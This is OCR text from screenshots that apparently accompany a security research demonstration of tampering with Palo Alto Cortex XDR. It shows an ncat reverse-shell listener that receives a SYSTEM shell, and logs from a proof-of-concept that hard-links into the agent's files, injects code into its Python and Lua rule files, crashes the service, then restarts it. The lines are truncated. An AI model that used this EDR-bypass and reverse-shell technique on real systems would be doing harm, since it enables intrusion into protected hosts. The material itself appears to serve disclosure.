 Command Prompt - ncat -l
C:\Users\Shmuel>ncat -lvp 1337
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 192.168.220.168:50041.
whoami
$> nt authority\system
timeout
PAN_of Windows 11 - VMware Workstation
File Edit View VM Tabs Help
PAN_of Windows 11
Administrator: Command Prompt
C:\Program Files\Palo Alto Networks\Traps>c
exVortex\run_as_malware_poc
C:\Users\john\Desktop\CortexVortex\run_as_m
ware_poc.py simple_reverse_shell.py
[+] 2024-04-18 11:21:55.233 Creating temp h
yvera\LocalSystem\Python\scripts\service_ma
[+] 2024-04-18 11:21:55.249 Successfully Ha
ata\Local\Tempservice_main.py.tmp <--> C:\P
m\Python\scripts\service_main.py
[+] 2024-04-18 11:21:55.249 Hard link creat
[+] 2024-04-18 11:21:55.249 Inserting code
[+] 2024-04-18 11:21:55.249 Restarting cyse
[+] 2024-04-18 11:21:55.249 Successfully Ha
ata\Local\Tempdse_rules_config.lua.tmp <-->
System\Download\content\dse_rules_config.lu
[+] 2024-04-18 11:21:55.327 Inserting crash
[+] 2024-04-18 11:21:55.327 Inserting manag
[+] 2024-04-18 11:21:55.327 Initiating chec
[+] 2024-04-18 11:22:05.497 cyserver.exe cr
[+] 2024-04-18 11:22:05.497 Reverting changes for DSE_rules_config.lua
[+] 2024-04-18 11:22:05.528 Starting cyserver again
Process Hacker [DESKTOP-LT1P2V8\john]
Hacker View Tools Users Help
Processes Services Network
Name PID C... I/O t... Priv... User name
svchost.exe 5968 5.97...
svchost.exe 10104 18.4...
svchost.exe 5852 2.98...
svchost.exe 7612 3.45...
svchost.exe 2804 2.44...
svchost.exe 10972 2.4...
cyserver.exe 6352 0.... 233...
cortex-xdr-payload.exe 8992 32.8...
conhost.exe 11068 5.7...
tlaworker.exe 2680 26.8...
tlaworker.exe 11240 26.8...
tlaworker.exe 3180 26.8...
tlaworker.exe 7488 26.8...
tlaworker.exe 6876 26.8...